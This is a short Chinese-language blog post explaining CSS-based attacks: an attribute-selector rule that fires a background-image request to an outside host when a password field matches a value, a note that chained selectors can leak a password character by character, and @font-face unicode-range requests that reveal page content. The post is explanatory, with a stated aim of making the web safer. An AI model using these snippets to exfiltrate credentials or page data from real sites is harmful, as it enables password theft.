CSS是如何发起攻击的?
CSS是如何发起攻击的
写在开头
- 我们熟悉XSS攻击和CSRF等攻击方式
- 但是,其他有一种攻击,是CSS攻击,今天我就在这里做一个简单的解析
第一种,CSS获取用户密码
- 当用户输入指定的密码是:

前端巅峰,就会发起请求到指定的接口
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Document</title>
<style>
input[type='password'][value$='前端巅峰'] {
background-image: url('https://china-dev.cn');
}
</style>
</head>
<body>
<div id="root">root</div>
<input type="password" value="前端巅峰"/>
</body>
</html>
向
china-dev.cn发起了请求,此时后台已经知道了密码输入的是:前端巅峰
- 这个
value,也可以不是全等于,也可以是*包含,或者^开头,经过一系列复杂的CSS选择器组合,大概率可以知道用户的密码(通过向后台发送请求,记录用户输入密码的顺序)
有人会问,如果通过CSS去import js呢?
- 这是我在
stackoverflow找到的答案

The '@import' rule allows users to import style rules from other style sheets. Any @import rules must follow all @charset rules and precede all other at-rules and rule sets in a style sheet. The '@import' keyword must be followed by the URI of the style sheet to include. A string is also allowed; it will be interpreted as if it had url(...) around it.
- W3C的C3/import规范:
https://www.w3.org/TR/css-syntax-3/#import
- 规范中写明,当实际解析样式表,那些不符合规则的,在语法检查样式表时被视为无效而删除。你可以看见CSS中import js可以成功发起请求,但是不会解析JS
第二种,通过font-face去获取页面中的敏感数据
- 攻击场景:一些比较敏感的资料,一些重要任务浏览或者编写而成
- 先了解一些前置知识,这是指定名为"myFirstFont"的字体,并指定在哪里可以找到它的URL:
@font-face
{
font-family: myFont;
src: url('https://china-dev.cn'),
}这里有一个属性:
unicode-range,可选。定义该字体支持Unicode字符的范围。默认值是"ü+0-10 FFFF",文档地址:https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/unicode-range
unicode-range
/* 支持的值 */
unicode-range: U+26; /* 单个字符编码 */
unicode-range: U+0-7F;
unicode-range: U+0025-00FF; /* 字符编码区间 */
unicode-range: U+4??; /* 通配符区间 */
unicode-range: U+0025-00FF, U+4??; /* 多个值 */- unicode-range的常用unicode值及获取
对于我们中文用户,最常用的有下面这些:
汉字:[0x4e00,0x9fa5](或十进制[19968,40869])
数字:[0x30,0x39](或十进制[48, 57])
小写字母:[0x61,0x7a](或十进制[97, 122])
大写字母:[0x41,0x5a](或十进制[65, 90])- 举一反三,那么根据复杂且特定的规则,也可以得出用户界面上浏览的内容是否存在我们想要的
敏感数据,伪代码实现:
@font-face
{
font-family: myFont;
src: url('https://china-dev.cn'),
unicode-range:*******
}CSS其他攻击手段
- CSS攻击手段在我看来,还是有很多种,但是这里就不一一罗列出来了,以防有不法之徒效仿
- 如果大家有常见的CSS攻击漏洞,可以在评论区一起分享,一起让WEB更安全!